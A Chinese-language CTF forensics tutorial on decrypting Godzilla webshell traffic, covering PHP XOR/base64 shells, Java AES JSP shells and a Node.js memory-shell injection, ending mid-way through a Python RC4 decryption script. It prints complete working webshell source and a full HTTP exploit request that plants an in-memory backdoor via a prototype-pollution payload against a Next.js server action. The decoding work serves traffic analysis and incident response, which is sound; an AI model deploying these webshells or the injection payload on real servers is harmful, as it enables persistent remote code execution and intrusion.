常见webshell加解密流
哥斯拉
php
php_eval_xor_base64
<?php
eval($_POST["pass"]);
解密流:
请求包(分成两部分进行解密pass&key):
pass:
import base64
import urllib.parse
# URL 编码字符串
encoded_string = 'K0QfK0QfgACIgoQD9BCIgACIgACIK0wOpkXZrRCLhRXYkRCKlR2bj5WZ90VZtFmTkF2bslXYwRyWO9USTNVRT9FJgACIgACIgACIgACIK0wepU2csFmZ90TIpIybm5WSzNWazFmQ0V2ZiwSY0FGZkgycvBnc0NHKgYWagACIgACIgAiCNsXZzxWZ9BCIgAiCNsTK2EDLpkXZrRiLzNXYwRCK1QWboIHdzJWdzByboNWZgACIgACIgAiCNsTKpkXZrRCLpEGdhRGJo4WdyBEKlR2bj5WZoUGZvNmbl9FN2U2chJGIvh2YlBCIgACIgACIK0wOpYTMsADLpkXZrRiLzNXYwRCK1QWboIHdzJWdzByboNWZgACIgACIgAiCNsTKkF2bslXYwRCKsFmdllQCK0QfgACIgACIgAiCNsTK5V2akwCZh9Gb5FGckgSZk92YuVWPkF2bslXYwRCIgACIgACIgACIgAiCNsXKlNHbhZWP90TKi8mZul0cjl2chJEdldmIsQWYvxWehBHJoM3bwJHdzhCImlGIgACIgACIgoQD7kSeltGJs0VZtFmTkF2bslXYwRyWO9USTNVRT9FJoUGZvNmbl1DZh9Gb5FGckACIgACIgACIK0wepkSXl1WYORWYvxWehBHJb50TJN1UFN1XkgCdlN3cphCImlGIgACIK0wOpkXZrRCLp01czFGcksFVT9EUfRCKlR2bjVGZfRjNlNXYihSZk92YuVWPhRXYkRCIgACIK0wepkSXzNXYwRyWUN1TQ9FJoQXZzNXaoAiZppQD7cSY0IjM1EzY5EGOiBTZ2M2Mn0TeltGJK0wOnQWYvxWehB3J9UWbh5EZh9Gb5FGckoQD7cSelt2J9M3chBHJK0QfK0wOERCIuJXd0VmcgACIgoQD9BCIgAiCNszYk4VXpRyWERCI9ASXpRyWERCIgACIgACIgoQD70VNxYSMrkGJbtEJg0DIjRCIgACIgACIgoQD7BSKrsSaksTKERCKuVGbyR3c8kGJ7ATPpRCKy9mZgACIgoQD7lySkwCRkgSZk92YuVGIu9Wa0Nmb1ZmCNsTKwgyZulGdy9GclJ3Xy9mcyVGQK0wOpADK0lWbpx2Xl1Wa09FdlNHQK0wOpgCdyFGdz9lbvl2czV2cApQD'
# URL 解码
url_decoded = urllib.parse.unquote(encoded_string)
# 反转字符串
reversed_string = url_decoded[::-1]
# Base64 解码
base64_decoded = base64.b64decode(reversed_string)
# 尝试解码为 UTF-8 字符串
try:
decoded_command = base64_decoded.decode('utf-8')
print("解码后的命令:", decoded_command)
except UnicodeDecodeError as e:
print("解码失败,可能是非 UTF-8 编码:", e)
key:
<?php
function encode($D,$K){
for($i=0;$i<strlen($D);$i++) {
$c = $K[$i+1&15];
$D[$i] = $D[$i]^$c;
}
return $D;
}
$a= 'fL1tMGI4YTljzn78f8Wo/yhT11cCWCn3LmDlfWRkKzUxH296TG6bPHo08BeXHfTCZnOcyoPZgMOmtAyriA3oeqbMW5mn/du/mXtfG6txKzklQA+225FEIJoYS7uLnS3vI+U3GzCr/MoQQibBYDTQjtlZADBiOA==';
echo gzdecode(encode(base64_decode($a),"3c6e0b8a9c15224a"));
?>
例子中解密的值为:
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
for($i=0;$i<strlen($D);$i++) {
$c = $K[$i+1&15];
$D[$i] = $D[$i]^$c;
}
return $D;
}
$pass='key';
$payloadName='payload';
$key='3c6e0b8a9c15224a';
if (isset($_POST[$pass])){
$data=encode(base64_decode($_POST[$pass]),$key);
if (isset($_SESSION[$payloadName])){
$payload=encode($_SESSION[$payloadName],$key);
if (strpos($payload,"getBasicsInfo")===false){
$payload=encode($payload,$key);
}
eval($payload);
echo substr(md5($pass.$key),0,16);
echo base64_encode(encode(@run($data),$key));
echo substr(md5($pass.$key),16);
}else{
if (strpos($data,"getBasicsInfo")!==false){
$_SESSION[$payloadName]=encode($data,$key);
}
}
}
cmdLine?cmd /c "cd /d "D:/phpstudy_pro/WWW/sqli-labs/Less-1/"&dir" 2>&1methodName execCommand

响应包:
<?php
function encode($D,$K){
for($i=0;$i<strlen($D);$i++) {
$c = $K[$i+1&15];
$D[$i] = $D[$i]^$c;
}
return $D;
}
$a= 'fL1tMGI4YTljOrih/36ic3PxirKNCG6p1wqu/+UWPx/h1qx7Tb1x0MmklQdpXxwZLCP06gC1dwQrkJXSCcCDciy8/prX4XVM7arqTdQLfrKi7Yz5rxP12QLpe4jRj2A/mKs0R96AYeQSCiwMbTqunLadiCG9ZDzIKLo+2GG9NtlYQ7wIziZmzBuOZxylH5MTya80iEsTinspIpSvFokfFIYfxEbzwCTNY5nwuz0e93kILa4A7/peiHq/ZTJ2+nGH0ybVkG7eMKMgKOWLmqGu2eMDYhW+zlTrFSw91ZD4qrPtdxgyOY0pUdfz5dS+XegO9PTTvMS28CxyunFrFyImoQLnBT7h4j9s14P842QMgKvWdGg3P+BsogIhPytesjMLz4ZOz475V6GJcGACUeV1gneQuSEznLTFOVhjqDxBQz4nBemytEadZFQeYyn7e6Kp60mwTb3pLYHtBuD30+XN+/564mIM0UNpOL+wDr4u5HXIp1onwMtfvFqyff+S9zB8/Fgz30FzSVoEHsJ71ckGVqd2p9CT2YNw5LAfCs/J4ZpYxlnzl0SibxPeQ0bHHZkzehKE7pk7YTk=';
echo gzdecode(encode(base64_decode($a),"3c6e0b8a9c15224a"));
?>
������ D �еľ��� �¼Ӿ�
��������� 5809-FC9D
D:\phpstudy_pro\WWW\sqli-labs\Less-1 ��Ŀ¼
2025/09/18 23:09 <DIR> .
2025/09/18 23:09 <DIR> ..
2025/09/02 11:41 31 1.php
2025/09/02 11:42 34 2.php
2025/09/02 11:31 36 3.php
2025/09/02 10:59 576 a.php
2025/09/02 10:48 6,290 file.php
2025/09/08 15:44 872 gsl2.php
2014/11/01 03:10 1,464 index.php
2025/09/15 00:18 2,617 java_aes_base64.jsp
2025/09/02 10:48 5,490 php-reverse-shell.php
2025/09/18 23:08 30 php_eval_xor_base64.php
2025/09/18 21:34 873 php_xor_base64.php
2025/09/18 23:09 768 php_xor_raw.php
2025/07/15 22:39 59 result.txt
2025/09/02 11:30 92 shell.php
2025/09/09 16:19 872 xor_base64.php
15 ���ļ� 20,104 �ֽ�
2 ��Ŀ¼ 41,488,789,504 �����ֽ�
php_xor_base64
<?php
@session_start(); // 启动会话,@ 符号用于抑制可能出现的错误信息
@set_time_limit(0); // 设置脚本执行时间不限制
@error_reporting(0); // 设置错误报告级别为 0,即不报告任何错误
function encode($D,$K){
for($i=0;$i<strlen($D);$i++) {
$c = $K[$i+1&15]; // 根据密钥中的字符来加密数据
$D[$i] = $D[$i]^$c; // 使用异或操作进行加密
}
return $D; // 返回加密后的数据
}
$pass='pass'; // 密钥参数名 客户端设置
$payloadName='payload'; // 载荷参数名
$key='3c6e0b8a9c15224a'; // 加密密钥
if (isset($_POST[$pass])){ // 检查 POST 请求中是否包含了密钥参数 kay
$data=encode(base64_decode($_POST[$pass]),$key); // 解码并加密传入的数据
if (isset($_SESSION[$payloadName])){ // 检查会话中是否存在载荷数据
$payload=encode($_SESSION[$payloadName],$key); //解码 输出
if (strpos($payload,"getBasicsInfo")===false){ // 检查载荷中是否包含指定字符串
$payload=encode($payload,$key); // 判断是否被解码,如果否,解码
}
eval($payload); // 执行载荷中的 PHP 代码
echo substr(md5($pass.$key),0,16); // 输出密钥的 MD5 前半部分
echo base64_encode(encode(@run($data)/**这时候经过了gzip编码**/,$key)); // 对传入的数据运行,并将结果加密后输出
echo substr(md5($pass.$key),16); // 输出密钥的 MD5 后半部分
}else{
if (strpos($data,"getBasicsInfo")!==false){ // 检查传入的数据中是否包含指定字符串
$_SESSION[$payloadName]=encode($data,$key); // 将传入的数据加密后存入会话中
}
}
}
解密流:厨房工具解密失败,用php解密
请求包:
url → base64 → XOR
<?php
function encode($D,$K){
for($i=0;$i<strlen($D);$i++){
$c = $K[$i+1&15];
$D[$i] = $D[$i]^$c;
}
return $D;
}
$payloadName='payload';
$key='3c6e0b8a9c15224a';
# pass=DlMRWA1cL1gOVDc1MjRhVDxVCV8RXQ%3D%3D
echo encode(base64_decode(urldecode('DlMRWA1cL1gOVDc/MjRhVAZCJ1ERUQJKKl9TXQ==')),$key);
?>
响应包:
前后去除16位字符 → base64 → XOR → gunzip
<?php
function encode($D,$K){
for($i=0;$i<strlen($D);$i++) {
$c = $K[$i+1&15];
$D[$i] = $D[$i]^$c;
}
return $D;
}
# 11cd6a8758984163fL1tMGI4YTljOv79NDQm7r9PZzBiOA==6c37ac826a2a04bc
$a= 'fL1tMGI4YTljOv79NDQm7r9PZzBiOA==';
echo gzdecode(encode(base64_decode($a),"3c6e0b8a9c15224a"));
?>
例题:陇剑杯-wifi
jsp (哥斯拉类型内存马解密流量一样)
java_aes_base64
<%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=md5(pass+xc); class X extends ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){ try{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception e){return null; }} public static String md5(String s) {String ret = null;try {java.security.MessageDigest m;m = java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(), 0, s.length());ret = new java.math.BigInteger(1, m.digest()).toString(16).toUpperCase();} catch (Exception e) {}return ret; } public static String base64Encode(byte[] bs) throws Exception {Class base64;String value = null;try {base64=Class.forName("java.util.Base64");Object Encoder = base64.getMethod("getEncoder", null).invoke(base64, null);value = (String)Encoder.getClass().getMethod("encodeToString", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Encoder"); Object Encoder = base64.newInstance(); value = (String)Encoder.getClass().getMethod("encode", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e2) {}}return value; } public static byte[] base64Decode(String bs) throws Exception {Class base64;byte[] value = null;try {base64=Class.forName("java.util.Base64");Object decoder = base64.getMethod("getDecoder", null).invoke(base64, null);value = (byte[])decoder.getClass().getMethod("decode", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Decoder"); Object decoder = base64.newInstance(); value = (byte[])decoder.getClass().getMethod("decodeBuffer", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e2) {}}return value; }%><%try{byte[] data=base64Decode(request.getParameter(pass));data=x(data, false);if (session.getAttribute("payload")==null){session.setAttribute("payload",new X(this.getClass().getClassLoader()).Q(data));}else{request.setAttribute("parameters",data);java.io.ByteArrayOutputStream arrOut=new java.io.ByteArrayOutputStream();Object f=((Class)session.getAttribute("payload")).newInstance();f.equals(arrOut);f.equals(pageContext);response.getWriter().write(md5.substring(0,16));f.toString();response.getWriter().write(base64Encode(x(arrOut.toByteArray(), true)));response.getWriter().write(md5.substring(16));} }catch (Exception e){}
%>
xc值为MD5加密字符串前8位:

解密流:
请求包:
url -> base64 -> AES(ECB) -> gunzip

响应包:
前后去掉16字符 -> base64 -> aes(ECB) -> gunzip

java_aes_raw
<%! String xc="3c6e0b8a9c15224a"; class X extends ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){ try{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception e){return null; }}
%><%try{byte[] data=new byte[Integer.parseInt(request.getHeader("Content-Length"))];java.io.InputStream inputStream= request.getInputStream();int _num=0;while ((_num+=inputStream.read(data,_num,data.length))<data.length);data=x(data, false);if (session.getAttribute("payload")==null){session.setAttribute("payload",new X(this.getClass().getClassLoader()).Q(data));}else{request.setAttribute("parameters", data);Object f=((Class)session.getAttribute("payload")).newInstance();java.io.ByteArrayOutputStream arrOut=new java.io.ByteArrayOutputStream();f.equals(arrOut);f.equals(pageContext);f.toString();response.getOutputStream().write(x(arrOut.toByteArray(), true));} }catch (Exception e){}
%>
解密流:
请求包&响应包:
Hex -> aes(ECB) -> gunzip


例题:第二届陇剑杯-HW
Nodejs类型解密
解密流:
请求包&响应包:
base64 -> RC4 -> gunzip

内存马注入包:
POST / HTTP/1.1
Host: 192.168.52.3:3000
User-Agent: python-requests/2.32.3
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: keep-alive
Next-Action: 271aa589300ea067cca5ef9e5b75886cb59f5da8
Content-Length: 1939
Content-Type: multipart/form-data; boundary=a0777283cf7e668ff7f53d6e84fc0df8
--a0777283cf7e668ff7f53d6e84fc0df8
Content-Disposition: form-data; name="0"
{"then": "$1:__proto__:then", "status": "resolved_model", "reason": -1, "value": "{\"then\": \"$B0\"}", "_response": {"_prefix": "(async()=>{async function getRawBody(req){const chunks=[];for await(const chunk of req){chunks.push(chunk)}return Buffer.concat(chunks)}const http=await import('node:http');const originalEmit=http.Server.prototype.emit;http.Server.prototype.emit=async function(event,...args){if(event==='request'){const[req,res]=args;if(req.headers['next-action']==='ef4957ec5768fd4b7ab56fa32a3f436c6e511ba5'){function rc4(key,data){const s=Array(256),k=Array(256);let i,j=0,tmp;for(i=0;i<256;i++){s[i]=i;k[i]=key.charCodeAt(i%key.length)}for(i=0;i<256;i++){j=(j+s[i]+k[i])%256;tmp=s[i];s[i]=s[j];s[j]=tmp}i=j=0;let out=Buffer.alloc(data.length);for(let idx=0;idx<data.length;idx++){i=(i+1)%256;j=(j+s[i])%256;tmp=s[i];s[i]=s[j];s[j]=tmp;const t=(s[i]+s[j])%256;out[idx]=data[idx]^s[t]}return out}try{const g=globalThis||self||window||global||Function('return this')();let rawBody=await getRawBody(req);if(rawBody.length>0){const key='1b0679be72ad976a';rawBody=Buffer.from(JSON.parse(rawBody.toString()).data,'base64');rawBody=rc4(key,rawBody);if(g.afnyh4===undefined){const tmpPayload=new Function(rawBody.toString())();if(typeof tmpPayload==='object'&&typeof tmpPayload.process==='function'){g.afnyh4=tmpPayload}}if(g.afnyh4!==undefined){const result=rc4(key,await g.afnyh4['process'].call(g.afnyh4,rawBody));res.writeHead(200,{'Content-Type':'application/json'});res.end(JSON.stringify({'data':result.toString('base64')}));return true}}}catch{}}}return originalEmit.apply(this,arguments)}})();throw Object.assign(new Error('NEXT_REDIRECT'), {digest:'523688'});", "_formData": {"get": "$1:constructor:constructor"}}}
--a0777283cf7e668ff7f53d6e84fc0df8
Content-Disposition: form-data; name="1"
"$@0"
--a0777283cf7e668ff7f53d6e84fc0df8--
python解密脚本
import base64
import gzip
from io import BytesIO
def rc4(key, data):
S = list(range(256))
j = 0
out = []
key = key.encode()
# KSA
for i in range(256):
